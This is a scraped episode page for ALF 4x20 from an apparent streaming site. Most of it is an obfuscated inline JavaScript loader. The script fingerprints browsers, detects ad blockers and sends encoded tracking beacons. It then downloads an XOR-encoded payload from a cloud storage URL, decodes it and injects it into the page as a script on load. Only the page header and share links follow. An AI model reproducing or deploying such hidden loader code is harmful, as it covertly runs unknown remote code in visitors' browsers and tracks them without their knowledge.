C6,b6;C6=p7i;C6+=(M0i,K1i) <= (u7i,Z1i)?x6f:(U7i,A6f) >= t7i?(g6f,B5f):w6i;C6+=X5i;C6+=p7i;b6=p7i;b6+=w6i;b6+=X5i;b6+=p7i;return w6f[b6](h) && !z6f[C6](h);};this[u6]=function(){var S6f=/uc(web|browser)/;var P6;P6=J6f;P6+=W0f;Y7Q.u7Q();return S6f[P6](h);};this[i6]=function(){var E6f=44.21;var w0i=673;var D6f=/firefox/;Y7Q.u7Q();var M6f=72.6;var Q6;Q6=p7i;Q6+=M6f < w0i?w6i:(H5i,E6f);Q6+=X5i;Q6+=p7i;return D6f[Q6](h);};this[d6]=function(){var n6f="hr";var y6f=/safari/;var I6,F6;I6=F5i;Y7Q.g7Q();I6+=n6f;I6+=L5i;I6+=t6f;F6=L6f;F6+=p7i;return y6f[F6](h) && !this[I6]();};this[p6]=function(){Y7Q.u7Q();var s4;s4=p7i;s4+=K6f;s4+=p7i;return z6f[s4](h);};this[H4]=function(){var c6f=/opera mini/;var k4;k4=p7i;k4+=w6i;k4+=X5i;k4+=p7i;return c6f[k4](h);};this[e4]=function(){var W6f=/titan/;var j4;j4=J6f;j4+=X5i;Y7Q.g7Q();j4+=p7i;return W6f[j4](h);};this[U4]=function(a){var l4;l4=s3ii[278506];l4+=R6i;return P(l4 >> s3ii[408657],function(){var T6f=/iemobile[\/\s]([0-9]+(?:\.[0-9a-z]+)*)/;var C6f=/opera\/[0-9\.]+(?:.*)version\/([0-9]+\.[0-9a-z]+)/;var c1i=5890;var C0i=1274;var Q6f=/(?:chrome|crios)\/([0-9]+(?:\.[0-9a-z]+)*)/;var l2i=1890;var i6f=/msie\s([0-9]+\.[0-9a-z]+)/;Y7Q.u7Q();var B6f=/uc\s?browser\/?([0-9]+(?:\.[0-9a-z]+)*)/;var F6f=/(?:safari)\/([0-9]+(?:\.[0-9a-z]+)*)/;var S0i=700;var I6f="ma";var d6f=/(?:firefox)\/([0-9]+(?:\.[0-9a-z]+)*)/;var b6f=/opera mini\/([0-9]+(?:\.[_0-9a-z]+)*)/;var X6f=/ucweb\/?([0-9]+(?:\.[0-9a-z]+)*)/;var u6f=/opera[\s/]([0-9]+\.[0-9a-z]+)/;var P6f=/trident\/(?:[1-9][0-9]+\.[0-9]+[789]\.[0-9]+|).*rv:([0-9]+\.[0-9a-z]+)/;var U2i=1730;var p6f=353.39;var Y6f=/edge\/([0-9]+(?:\.[0-9a-z]+)*)/;var o4,f4,G4,r4,V4,b,q4,d;o4=h2f;o4+=Q8f;o4+=d8f;f4=s3ii[278506];f4+=s3ii[597445];G4=s3ii[278506];G4+=v6i;r4=s3ii[278506];r4+=s3ii[278506];V4=s3ii[278506];V4+=E5i;b=[];switch(a){case E5i >> s3ii[408657]:b=[Y6f];break;case h6i * F8i:b=[B6f,X6f];break;case +V4:b=[T6f];break;case r4 ^ s3ii[295618]:b=[b6f];break;case G4 << U0i:b=[C6f];break;case f4 >> s3ii[408657]:b=[C6f,u6f];break;case +v6i:b=[P6f,i6f];break;case n4i << s3ii[408657]:b=[Q6f];break;case L4i << U0i:b=[d6f];break;case +O6i:b=[F6f];}for(var c=+s3ii[597445],e=b[o4];c < e;c++){q4=I6f;q4+=p7i;q4+=F5i;q4+=h8f;d=h[q4](b[c]);if(d && d[+s3ii[278506]])return parseFloat(d[s3ii[278506] << U0i]);}return (l2i <= (c1i,C0i)?(S0i,U2i) === p6f?(B2f,r5i):(i5i,I5i):s3ii[597445]) - s3ii[295618];});};this[L4]=function(){var s4f="andr";var k4f=/mobi/;var H4f="oid";var h4,R4,m4,J4,N4;h4=J6f;h4+=W0f;R4=s4f;R4+=H4f;m4=S8f;m4+=a0f;m4+=t5i;m4+=s1f;J4=f6i;J4+=k0f;J4+=F5i;N4=q6f;Y7Q.u7Q();N4+=N5i;N4+=H5i;return MOBILE_VERSION?(this[N4]() || this[J4]() || this[m4]() && !this[R4]()) && !k4f[h4](h):! +s3ii[597445];};this[a4]=function(){var e4f="sP";var v4;v4=N5i;v4+=e4f;v4+=B5f;return MOBILE_VERSION?!this[v4]():! +s3ii[278506];};this[O4]=function(){var Y1i=6050;var W1i=6030;var V4f=219.65;var z0i=684;var r4f=/iphone/;var l4f=711.8;var j4f=96.82;var U4f=368.81;var r7i=6920;var Z4;Z4=(j4f,r7i) == z0i?L6i:U4f < K2i?p7i:(l4f,Y1i) < W1i?f6i:(V4f,I5i);Z4+=w6i;Z4+=X5i;Z4+=p7i;return MOBILE_VERSION?r4f[Z4](h):! +s3ii[278506];};this[x4]=function(){var b7i=9500;var y7i=8910;var G4f=802.99;var H1i=4280;Y7Q.u7Q();var Q0i=1407;var f4f=/android/;var e2i=1689;var P1i=6412;var A4;A4=e2i > b7i?G4f:(y7i,H1i) < (P1i,Q0i)?Q8f:p7i;A4+=K6f;A4+=p7i;return MOBILE_VERSION?f4f[A4](h):!(s3ii[278506] ^ s3ii[295618]);};this[g4]=function(){var o4f=/linux/;var w4;w4=p7i;w4+=w6i;w4+=X5i;Y7Q.g7Q();w4+=p7i;return MOBILE_VERSION?o4f[w4](h):!(s3ii[278506] | s3ii[295618]);};this[z4]=function(){var q4f=/iemobile/;var S4;S4=p7i;S4+=w6i;S4+=X5i;S4+=p7i;return MOBILE_VERSION?q4f[S4](h):!(s3ii[278506] >> s3ii[408657]);};this[M4]=function(){var L4f=/opera mobi/;var E4;E4=p7i;E4+=w6i;E4+=X5i;E4+=p7i;return MOBILE_VERSION?L4f[E4](h):! +s3ii[278506];};this[D4]=function(){Y7Q.g7Q();var N4f=/ipad/;var n4;n4=J6f;n4+=W0f;return MOBILE_VERSION?N4f[n4](h):!(s3ii[278506] << s3ii[408657]);};this[t4]=function(){var J4f="ip";var m4f="hone";var K4,y4;K4=J4f;K4+=m4f;y4=N5i;y4+=T6i;Y7Q.u7Q();y4+=k0f;y4+=r0f;return MOBILE_VERSION?this[y4]() || this[K4]():! +s3ii[278506];};this[c4]=function(){var W4;W4=s3ii[278506];W4+=h6i;return P(W4 * F8i,function(){var R4f="ShockwaveFlash.ShockwaveFla";var Y4;Y7Q.g7Q();try{Y4=R4f;Y4+=X7f;return (new ActiveXObject(Y4),!(s3ii[597445] | s3ii[295618]));}catch(a){var w4f="kwave-flash";var z4f="mim";var S4f="eT";var M4f="yp";var x4f="imeT";var a4f="lugin";var Z4f="ash";var g4f="tion/x-shoc";var O4f="hockwave-fl";var v4f="application/x-s";var A4f="applica";var h4f="abledP";var C4,b4,T4,X4,B4;C4=w6i;C4+=H5i;C4+=h4f;C4+=a4f;b4=v4f;b4+=O4f;b4+=Z4f;T4=f6i;T4+=x4f;T4+=B6i;T4+=X5i;X4=A4f;X4+=g4f;X4+=w4f;B4=z4f;B4+=S4f;B4+=M4f;B4+=K6f;return navigator[B4][X4] && navigator[T4][b4][C4];}});};})());B(u4);B(P4);y[i4]() && y[Q4](+v6i);(D=[n4i | s3ii[295618],+s3ii[278506]],Q=[d4 >> s3ii[408657],+s3ii[597445]],V=[F4 ^ s3ii[295618],+s3ii[278506]],K=[+s3ii[278506],(W7i !== e7i?(E4f,E7i) < J1i?L0i:J6i:(N5i,D4f)) | I8i,n4i | p8i,(n4f === (z7i,t4f)?o2i == l1i?(y4f,K4f):I5i:E5i) * F8i,I4 | e0i,p4 | p8i,+s9,+H9,k9 << s3ii[408657],+e9],W=function(a,b){var Z7i=8220;var k9f="sen";var i4f=412.44;var I4f=0xe20;var P4f=855.56;var s9f="ctedType";var X4f="ndB";var j9f="acon";var l9f="vi";var C4f="ator";var F4f="$";var T4f="eacon";var w7i=8510;var b4f="navi";var V9f="gator";var Q4f=992.23;Y7Q.g7Q();var e9f="dBe";var u4f=66.56;var B4f="ror";var d4f=0xb05;var W4f="onlo";var p4f="dblockDete";var U9f="na";var j7i=6708;var c4f="sr";var H9f="onfiguration";var L9,q9,o9,r9,V9,l9,U9,j9,f9,G9,c;L9=c4f;L9+=F5i;q9=W4f;q9+=Y4f;o9=L5i;o9+=m0f;o9+=B4f;b=b || (function(){});try{r9=y0f;r9+=X4f;r9+=T4f;V9=b4f;V9+=Q8f;V9+=C4f;l9=F2f;l9+=T2f;l9+=V5i;l9+=(u4f,P4f) != Z7i?(i4f,Q4f) >= (w7i,j7i)?d4f:F4f:(I4f,I5i);U9=k0f;U9+=p4f;U9+=s9f;j9=F5i;j9+=H9f;if(z[j9][U9] == AdBlockTypesEnum[l9] && GLOBAL[V9][r9]){f9=k9f;f9+=e9f;f9+=j9f;G9=U9f;G9+=l9f;G9+=V9f;GLOBAL[G9][f9](a);b();return;}}catch(e){}c=new Image();c[o9]=c[q9]=b;c[L9]=a;},X=!(DEBUG_MODE || ENABLE_LOGS),z={configuration:x0f,send:function(a,b){var Y9f="putQuery";var W9f=402.91;var p9f="place";var w9f="confi";var x9f="statu";var u9f="tQ";var M9f="putQuer";var v9f="ryString";var g9f="productI";var J9f="0.0";var C9f="configurati";var Q9f="omai";var L9f="tQueryS";var y9f="nfiguratio";var G9f="etTi";var r9f="oStr";var N9f="2.";var F9f="ation";var A9f="ueryStr";var c9f=4.29e+3;var D9f="tag";var E9f="yString";var T9f="value";var I9f="ice";var f9f="ttl";var z9f="guration";var X9f="_";var h9f="Q";var t9f="co";var s3D=" info:";var q9f="tpa";var O9f="nf";var a9f="ue";var S9f="id";var R9f="put";var i9f="pixelD";Y7Q.u7Q();var k3D="tus:";var B9f="String";var r2i=1920;var m9f=".";var d9f="igur";var F0i=1510;var o9f="putQueryStr";var r1i=4634;var P9f="ueryStri";var K9f=942.5;var Z9f="putQueryS";var b9f="iqueSession";var d2i=4083;var n9f="Id";var Q9,i9,P9,u9,C9,b9,T9,X9,B9,Y9,W9,c9,K9,y9,t9,n9,D9,E9,M9,S9,z9,w9,g9,A9,x9,Z9,O9,v9,a9,h9,R9,m9,J9,N9,c;try{Q9=p7i;Q9+=r9f;Q9+=l1f;i9=Q8f;i9+=G9f;i9+=t6f;P9=T6i;P9+=f9f;u9=o9f;u9+=l1f;C9=q9f;C9+=Q8f;b9=M0f;b9+=L9f;b9+=z2f;T9=N9f;T9+=J9f;T9+=m9f;T9+=R6i;X9=R9f;X9+=h9f;X9+=a9f;X9+=v9f;B9=N5i;B9+=O9f;B9+=L5i;Y9=Z9f;Y9+=z2f;W9=x9f;W9+=X5i;c9=R9f;c9+=h9f;c9+=A9f;c9+=l1f;K9=g9f;K9+=r0f;y9=w9f;y9+=z9f;t9=T6i;t9+=S9f;n9=M9f;n9+=E9f;D9=D9f;D9+=n9f;E9=t9f;E9+=y9f;E9+=H5i;M9=(d2i,F0i) >= r2i?r1i != K9f?c9f:(W9f,t5i):p7i;M9+=N5i;M9+=r0f;S9=Y9f;S9+=B9f;z9=X9f;z9+=T9f;w9=z0f;w9+=b9f;w9+=n9f;g9=C9f;g9+=c0f;A9=F5i;A9+=X5i;x9=M0f;x9+=u9f;x9+=P9f;x9+=w5i;Z9=i9f;Z9+=Q9f;Z9+=H5i;O9=t9f;O9+=O9f;O9+=d9f;O9+=F9f;v9=s3ii[278506];v9+=s3ii[597445];v9+=R6i;v9+=n4i;a9=X5i;a9+=S8f;a9+=I9f;h9=r4i;h9+=p9f;R9=S8f;R9+=M8f;R9+=E8f;m9=b1f;m9+=N5i;m9+=H5i;m9+=Q8f;J9=N2f;J9+=s3D;J9+=A2f;N9=H3D;N9+=k3D;ENABLE_ONLINE_DEBUGGER && DEVICE_DEBUGGER && b && appendToDeviceDebugger(N9 + a + J9 + b);m9 == typeof b && +s3ii[597445] < b[R9] && (b=b[h9](/[,\r\n]/g,M5i)[a9](s3ii[597445] * F8i,v9 >> U0i));c=new RuntimeURL(z[O9][Z9],o5i,X,!(s3ii[597445] * F8i))[x9](A9,Y(z[g9][w9][z9],R))[S9](M9,z[E9][D9])[n9](t9,z[y9][K9])[c9](W9,a[s3ii[597445] << s3ii[295618]])[Y9](B9,b || M5i)[X9](B2f,T9)[b9](C9,s3ii[278506])[u9](P9,new Date()[i9]())[Q9]();W(c);}catch(e){}}},S=new w(),Z=function(a,b){var U3D="ain";var e3D=969.81;Y7Q.g7Q();var j3D=0x122f;var L7i=7320;var o1i=4720;var p9,I9,F9,d9,c;if(!(!SEND_PIXELS || !PIXEL_LOG_LEVEL_METRICS && +s3ii[597445] == a[s3ii[278506] ^ s3ii[295618]] || !PIXEL_LOG_LEVEL_ERROR && +s3ii[278506] == a[s3ii[278506] >> s3ii[295618]] || !PIXEL_LOG_LEVEL_WARNING && (R6i ^ s3ii[295618]) == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_INFO && n4i - s3ii[295618] == a[+s3ii[278506]] || !PIXEL_LOG_LEVEL_DEBUG && +J6i == a[s3ii[278506] >> U0i])){p9=k0f;p9+=(L7i,o1i) !== e3D?T6i:(j3D,i5i);p9+=j6i;p9+=Y5i;I9=X5i;I9+=M8f;I9+=r0f;if(b && a[s3ii[597445] - s3ii[295618]] == D[s3ii[597445] * F8i]){F9=T6i;F9+=t5i;F9+=p7i;d9=l4i;d9+=U3D;d9+=X5i;c=b;if(S[d9](c))return;S[F9](c);}z[I9][p9](z,arguments);}},T=function(a,b){var G3D=0x1726;var l3D="efi";var r3D=914.52;var V3D=792.1;var I7i=9970;var j2i=1719;var D0i=852;var q0i=353;var s3i;s3i=t5i;Y7Q.g7Q();s3i+=P6i;s3i+=l3D;s3i+=K5i;if(s3i === typeof PIXEL_DISABLE || !(((j2i,V3D) < (D0i,r3D)?q0i < I7i?s3ii[278506]:(i5i,G3D):(w6i,I5i)) << s3ii[295618]) === PIXEL_DISABLE)return Z(a,b);},aa=function(a,b,c,e,d,f,h){var q1i=4842;var w3D=522.07;var f3D="thod not implemented";var R3D=982.82;var O2i=2650;var n3D="onprogres";var a3D=387.51;var J3D=786.34;var d1i=6550;var v3D="L";var S3D=833.18;var L3D="Case";var g3D=598.48;var D3D="rror";var b2i=3820;var O0i=627;var O3D=0x1b30;var w1i=5470;var I0i=1520;var N3D="rro";var o3D="ST";var M3D=449.60;var S7i=8541;var h3D=510.76;var m3D=155.28;var t3D="oad";var A3D="meou";var z3D=477.99;var E3D=0x720;var I2i=4130;var x1i=5360;var q3D="toUppe";var o0i=282;var U1i=4490;var j3i,e3i,k3i,H3i,N3i,L3i,q3i,o3i,f3i,l3i,U3i,g;j3i=t6f;j3i+=f3D;e3i=Y5f;e3i+=L6i;e3i+=o3D;k3i=l5i;k3i+=V5i;k3i+=r5i;H3i=q3D;H3i+=h5i;H3i+=L3D;a=a[H3i]();if(k3i != a && e3i != a)e(j3i,- +s3ii[278506]);else {N3i=c0f;N3i+=w6i;N3i+=N3D;N3i+=w1i <= (x1i,d1i)?(J3D,I2i) === S7i?(m3D,R3D):(o0i,b2i) == h3D?(a3D,v3D):h5i:O3D;L3i=Z3D;L3i+=x3D;q3i=p7i;q3i+=N5i;q3i+=A3D;q3i+=p7i;o3i=c0f;o3i+=I0i === q1i?(g3D,O0i) <= (w3D,E7i)?(z3D,S3D) >= (O2i,U1i)?M3D:g4i:(I5i,E3D):w6i;o3i+=D3D;f3i=n3D;f3i+=X5i;l3i=L5i;l3i+=H5i;l3i+=S8f;l3i+=t3D;U3i=L5i;U3i+=B5i;U3i+=H5i;g=new XDomainRequest();g[U3i](a,b);g[l3i]=function(){var x7i=8230;var B3D="nseTe";var Y3D="spo";var a7i=7940;Y7Q.g7Q();var K3D=4.63;var c3D=1.36e+3;var y3D=660.62;var G3i,r3i,V3i;G3i=(y3D,x7i) !== (a7i,K3D)?R6i:(c3D,G1f);G3i+=m6i;r3i=p7i;r3i+=h5i;r3i+=W3D;V3i=r4i;V3i+=Y3D;V3i+=B3D;V3i+=X3D;c(g[V3i][r3i](),+G3i);};g[f3i]=function(){};g[o3i]=function(){e(M5i,-(s3ii[278506] | F8i));};d && (g[q3i]=d,g[L3i]=g[N3i]);setTimeout(function(){var J3i;J3i=X5i;J3i+=w6i;J3i+=H5i;J3i+=r0f;g[J3i](h || M5i);},+s3ii[597445]);}},ba=XMLHttpRequest[m3i] || +n4i,ca=function(a,b,c,e,d,f,h){var P3D="rot";var I3D="onready";var p3D="tatechange";var i3D="oty";var F3D="ut";var u3D="imeou";var Q3D="tim";var T3D="ef";var s8D="toUpperCa";var b3D="withCredenti";var d3D="eo";var C3D="als";var C3i,b3i,T3i,c3i,K3i,y3i,t3i,a3i,h3i,R3i,g,k;C3i=y0f;C3i+=H5i;C3i+=r0f;b3i=t5i;b3i+=P6i;b3i+=T3D;b3i+=v5f;T3i=b3D;T3i+=C3D;c3i=Z3D;c3i+=u3D;c3i+=p7i;K3i=T6i;K3i+=P3D;K3i+=i3D;K3i+=B5i;y3i=Z3D;y3i+=x3D;t3i=Q3D;t3i+=d3D;t3i+=F3D;Y7Q.g7Q();a3i=I3D;a3i+=X5i;a3i+=p3D;h3i=L5i;h3i+=T6i;h3i+=M8f;R3i=s8D;R3i+=y0f;a=a[R3i]();g=new XMLHttpRequest();g[h3i](a,b,! +s3ii[597445]);g[a3i]=function(){var e8D=877.97;var V8D=8.57e+3;var N8D="clearTim";var h7i=7922;var r8D=2.79e+3;var J8D="eout";var F2i=4084;var l8D=4.27e+2;var G8D="tus";var X2i=3793;var D1i=5690;var o8D="tr";var H2i=1620;var H8D="ady";var f8D="tatus";var F1i=6563;Y7Q.u7Q();var L8D="onseText";var k8D="Stat";var q8D="resp";var J2i=2216;var N7i=7810;var v2i=2580;var U8D=0x19af;var j8D=771.81;var v3i,n3i,D3i,E3i,M3i,S3i,z3i,w3i,g3i,A3i,x3i,Z3i,O3i,a;v3i=r4i;v3i+=H8D;v3i+=k8D;v3i+=w6i;if(g[v3i] == ba){n3i=W0f;n3i+=F2i == (J2i,e8D)?(X2i,j8D) <= (F1i,v2i)?(N7i,H2i) >= (h7i,D1i)?(U8D,l8D):(V8D,s1f):r8D:k0f;n3i+=G8D;D3i=H3D;D3i+=p7i;D3i+=t5i;D3i+=X5i;E3i=H3D;E3i+=G8D;M3i=a6i;M3i+=E5i;S3i=X5i;S3i+=f8D;z3i=a6i;z3i+=n4i;w3i=X5i;w3i+=f8D;g3i=R6i;g3i+=m6i;A3i=o8D;A3i+=W3D;x3i=q8D;x3i+=L8D;Z3i=N8D;Z3i+=J8D;O3i=c0f;O3i+=p7i;O3i+=u3D;O3i+=p7i;g[O3i]=function(){};k && (GLOBAL[Z3i](k),k=!(s3ii[278506] << s3ii[408657]));a=g[x3i][A3i]();+g3i == g[w3i] || +z3i == g[S3i] || +M3i == g[E3i]?c(a,g[D3i]):e(a,g[n3i]);}};d && (g[t3i]=d,(y3i in XMLHttpRequest[K3i])?g[c3i]=function(){var m8D="spons";var R8D="eTe";var B3i,Y3i,W3i;B3i=E5i;B3i+=s3ii[597445];B3i+=n4i;Y3i=P0f;Y3i+=f6i;W3i=r4i;W3i+=m8D;W3i+=R8D;W3i+=X3D;e(g[W3i][Y3i](),+B3i);}:k=setTimeout(function(){var h8D="ab";var X3i;X3i=h8D;X3i+=U0f;X3i+=p7i;Y7Q.g7Q();g[X3i]();e(M5i,-(s3ii[278506] * F8i));},d));g[T3i]=b3i != typeof f?f:!(s3ii[597445] << s3ii[295618]);g[C3i](h || M5i);},da={async:function(a,b,c,e,d,f,h){var I1i=6580;var a8D="tVer";var x8D=262.94;var B2i=3738;var v8D="msieMob";var A8D=522.05;var n7i=8689;Y7Q.u7Q();var Z8D=94.14;var O8D="ile";var O1i=5318;var b0i=1225;var g8D=383.18;var i1i=6440;var X1i=6180;var R2i=2463;var d3i,Q3i,i3i,P3i,u3i;d3i=k0f;d3i+=T6i;d3i+=j6i;d3i+=Y5i;Q3i=V6i;Q3i+=F5i;Q3i+=a8D;Q3i+=X5f;i3i=s3ii[278506];i3i+=s3ii[597445];P3i=v8D;P3i+=O8D;u3i=f6i;u3i+=X5i;u3i+=I1i != X1i?N5i:(Z8D,i1i) < (O1i,x8D)?(I5i,A8D):(n7i,B2i) !== (b0i,R2i)?i5i:(t8f,g8D);u3i+=w6i;(y[u3i]() && !y[P3i]() && i3i << s3ii[408657] > y[Q3i](v6i | p8i)?aa:ca)[d3i](x0f,arguments);},asyncWithChecksum:function(a,b,c,e,d,f,h){var w8D="&crc=";var z8D="asyn";var I3i,F3i;I3i=w8D;I3i+=s3ii[278506];F3i=z8D;F3i+=F5i;this[F3i](a,b + I3i,function(a,b){var L2i=2096;var X8D=67.27;var a1i=5140;var S8D="plit";var W8D=496.55;var b8D=0x18ae;var t2i=3442;var M8D=";";var l7i=6854;var E8D=683.37;var N0i=519;var V0i=67;var D8D=607.58;var n8D=52.49;var B8D=507.39;var c8D=3.31e+3;var u2i=3940;var h2i=2518;var Y8D=785.07;var T8D="B";var y0i=907;var Z0i=629;var t8D=266.04;var a0i=593;var K8D="charCodeA";var p3i,H8i,s8i,d,f,k8i,U8i,j8i,e8i,V8i,l8i,q,l;p3i=m8f;p3i+=S7f;if(+s3ii[597445] === a[p3i])c(a,b);else {H8i=T0f;H8i+=p7i;H8i+=h8f;s8i=X5i;s8i+=S8D;d=a[s8i](M8D,+R6i);if(a && v6i * F8i > a[H8i])(PIXEL_LOG_LEVEL_METRICS && x(Q) && T(Q,void (s3ii[597445] << U0i)),f=!(s3ii[278506] * F8i));else {k8i=h2f;k8i+=E8f;if(!(f=+R6i > d[k8i])){U8i=a1i == E8D?D8D <= (n8D,N0i)?(i5i,I5i):(I5i,t8D):S8f;U8i+=M8f;U8i+=E8f;j8i=u0f;j8i+=p7i;j8i+=y8D;e8i=s3ii[278506];e8i+=s3ii[597445];f=parseInt(d[+s3ii[597445]],+e8i);for(var h=d[+s3ii[278506]][j8i](),l=-(s3ii[278506] << s3ii[408657]),m=+s3ii[597445];m < h[U8i];m++){V8i=R6i;V8i+=E5i;V8i+=E5i;l8i=K8D;l8i+=p7i;(q=h[l8i](m) ^ l,q=C[q & (V8i | V0i)],l=l >>> (L4i ^ s3ii[295618]),l=l ^ q);}f=f !== (l ^ - +s3ii[278506]) >>> (s3ii[597445] ^ s3ii[295618]);}f?(PIXEL_LOG_LEVEL_ERROR && x() && T(V,a),f=! +s3ii[278506]):f=!((h2i <= (l7i,L2i)?(c8D,W8D):(a0i,u2i) == Y8D?(Z0i,B8D):(t2i,y0i) < X8D?(T8D,b8D):s3ii[597445]) - s3ii[295618]);}f?c(d[s3ii[278506] - s3ii[295618]],b):e(a,b);}},e,d,f,h);},isAjaxCookieEnabled:SUPPORT_IE8 && y[r8i]() && G8i * F8i > y[f8i](v6i << s3ii[295618])},Y=function(a,b){var u8D="CodeA";var C8D="from";var m8i,o8i,J8i,N8i,L8i,q8i,f,h,e;Y7Q.g7Q();m8i=M7f;m8i+=p1f;m8i+=w6i;o8i=S8f;o8i+=M8f;o8i+=E8f;for(var c=E(b),e=M5i,d=+s3ii[597445];d < a[o8i];d++){J8i=C8D;J8i+=y7f;N8i=S8f;N8i+=M8f;N8i+=Q8f;N8i+=d8f;L8i=D8f;L8i+=n8f;L8i+=f8f;q8i=D8f;q8i+=h5i;q8i+=u8D;q8i+=p7i;(f=a[q8i](d),h=c[L8i](d % c[N8i]),e=e + String[J8i](f ^ h));}return btoa(c + e)[m8i](/=/g,M5i);},R=E5i ^ s3ii[295618],G=document,B=new Date()[R8i]()[h8i](s3ii[597445] - s3ii[295618],+a8i),ea=parseInt(B[v8i](W1f)[+s3ii[278506]],O8i * F8i),U=(function(a,b){var Z8i,c,e;Z8i=k1f;Z8i+=w6i;(c=M(a),e=M(c)[Z8i](s3ii[597445] ^ s3ii[295618],-b));return c + e;})(B,ea),H=G[x8i](A8i));H[g8i]=w8i;(function(){var i8D=335.25;var n2i=3320;var A1i=5400;var k0D="s3.us-east-1.amazonaws.com/";var d8D=574.6;var p8D="revers";var I8D="sy";var A2i=2944;var P8D=906.04;var s0D="sub";var F8D=6.70e+3;var Q8D=397.2;var H0D="//";var y8i,t8i,n8i,D8i,E8i,M8i,S8i,z8i,a;y8i=l5i;y8i+=V5i;y8i+=r5i;t8i=A2i > (P8D,i8D)?(Q8D,d8D) >= (A1i,n2i)?Y5f:k0f:F8D;t8i+=I8D;t8i+=H5i;t8i+=F5i;n8i=a2f;n8i+=H5i;D8i=p8D;D8i+=w6i;E8i=X5i;E8i+=j6i;E8i+=T5f;M8i=s3ii[278506];M8i+=s3ii[597445];S8i=s0D;S8i+=X5i;S8i+=p7i;S8i+=y8D;Y7Q.u7Q();z8i=H0D;z8i+=k0D;a=z8i + U + o5i + U[S8i](+s3ii[597445],+M8i)[E8i](M5i)[D8i]()[n8i](M5i);da[t8i](y8i,a,function(a){var R0D="dChild";var h0D="/AATP";var X7i=9329;var x0D="rom";var p1i=6591;var V0D=0x80e;var p0i=1540;var Q2i=4060;var O0D=854.46;var S0D=0x20cc;var u0i=1320;var P2i=3980;var U0D=241.37;var L1i=4870;var L0D="reateTex";var T1i=6200;var f0D="getEl";var G0D="Child";var X0i=1150;var v1i=5200;var r0D=0x21d6;var z1i=5491;var Z0D=9.97e+2;var v0D="ubstr";var q0D="ntsByTagName";var N1i=4980;var z0D=210.04;var A0D="harC";var j0D=827.76;var Q1i=6510;var m0D="pen";var g0D="arCodeAt";var b1i=6340;var N0D="tNode";var l0D=392.24;var w0D=0x27b;var a2i=2559;var e0D="appe";var o0D="eme";var J0D="ap";var a0D="eplace";var d8i,Q8i,i8i,P8i,u8i,C8i,b8i,W8i,c8i,K8i,c,e,d,T8i,X8i,B8i,Y8i,h,g;try{d8i=e0D;d8i+=N1i > Q1i?(v1i,T1i) !== X7i?(t1i,u0i) > (j0D,U0D)?(l0D,I5i):V0D:r0D:H5i;d8i+=r0f;d8i+=G0D;Q8i=s5i;Q8i+=Y4f;i8i=f0D;i8i+=o0D;i8i+=q0D;P8i=F5i;P8i+=L0D;P8i+=N0D;u8i=J0D;u8i+=m0D;u8i+=R0D;C8i=h0D;C8i+=o5i;b8i=h5i;b8i+=a0D;W8i=h2f;W8i+=E8f;c8i=X5i;c8i+=v0D;c8i+=l1f;K8i=s0D;K8i+=b1f;K8i+=l1f;e=R;a=atob(a);d=a[K8i](((b1i,p1i) != O0D?s3ii[597445]:(x6f,Z0D)) >> s3ii[295618],e);a=a[c8i](e);for(var e=M5i,f=+s3ii[597445];f < a[W8i];f++){T8i=j0f;T8i+=x0D;T8i+=y7f;X8i=K8f;X8i+=h8f;B8i=F5i;B8i+=A0D;B8i+=L5i;B8i+=U1f;Y8i=r8f;Y8i+=g0D;(h=a[Y8i](f),g=d[B8i](f % d[X8i]),e=e + String[T8i](h ^ g));}c=e;c=c[b8i](RegExp(C8i,Q8f),I);H[u8i](G[P8i](c));G[i8i](Q8i)[(Q2i < (k7i,z1i)?s3ii[597445]:(X0i,a2i) != p0i?L1i === P2i?w0D:E6i:(z0D,S0D)) | s3ii[295618]][d8i](H);}catch(k){}},function(){});})();}function x(a){var c0D="efined";var i0i=1363;var E0i=785;var M0D=209.02;var y1i=5798;var y0D=476.6;var t0D="SessionId";var K0D="floo";var q2i=2060;var T0i=1218;var n0D="unique";var D0D="_va";var E0D=217.00;var k2i=1649;var T7i=9430;var R3,m3,J3,N3,L3,q3,o3,f3,G3;R3=(i0i,M0D) !== (q2i,E0i)?s3ii[278506]:(E0D,i5i);R3+=s3ii[597445];m3=T0f;m3+=p7i;m3+=h8f;Y7Q.g7Q();J3=s3ii[278506];J3+=s3ii[597445];J3+=s3ii[597445];N3=D0D;N3+=S8f;N3+=t5i;N3+=w6i;L3=n0D;L3+=t0D;q3=F0f;q3+=P6i;q3+=G0f;o3=s3ii[278506];o3+=k2i === (T7i,y0D)?(I5i,t5i):y1i == T0i?L6i:s3ii[597445];o3+=s3ii[597445];f3=K0D;f3+=h5i;G3=t5i;G3+=P6i;G3+=c0D;for(var b=G3 == typeof configuration?Math[f3]((o3 << s3ii[408657]) * Math[q3]() + +s3ii[278506]):Number(configuration[L3][N3]) % +J3,c=!(s3ii[278506] - s3ii[295618]),e=+s3ii[597445],d=K[m3];e < d;e++){void (s3ii[597445] >> s3ii[295618]) !== a && a[s3ii[597445] | s3ii[295618]] === K[e] && (c=!(s3ii[597445] << U0i));}return c && (+s3ii[278506] <= b || +R3 >= b);}});})(1175469, 'd3jzhqnvnvdy34');</script></div>
        <!--<Single>-->
        <article class="TPost Single Episode">
            <header>
                <div class="TpTvSw">
                    <h1 class="Title">ALF <span><span>4</span>x<span>20</span></span></h1>                    
            <ul class="ListPOpt">
                <li><a rel="nofollow" onclick="window.open ('http://www.facebook.com/share.php?u=https://retrotv.org/episodio/alf-4x20/?title=ALF 4x20', 'Facebook', 'toolbar=0, status=0, width=650, height=450');" href="javascript: void(0);" class="Fcb fa-facebook"></a></li>
                <li><a rel="nofollow" onclick="window.open ('http://twitter.com/intent/tweet?status=ALF 4x20+https://retrotv.org/episodio/alf-4x20/', 'Twitter', 'toolbar=0, status=0, width=650, height=450');" href="javascript: void(0);" class="Twt fa-twitter"></a></li>
                <li><a rel="nofollow" onclick="window.open ('https://plus.google.com/share?url=https://retrotv.org/episodio/alf-4x20/', 'Google Plus', 'toolbar=0, status=0, width=650, height=450');" href="javascript: void(0);" class="Ggl fa-google-plus"></a></li>
            </ul>
                            <h2 class="SubTitle">Tesoro	</h2>                    
            <div class="Select-Season">
                <div class="ClB"><span>Temporada <span class="ClB">4</span></span><i class="fa-chevron-down"></i></div>
                <nav class="BgB">
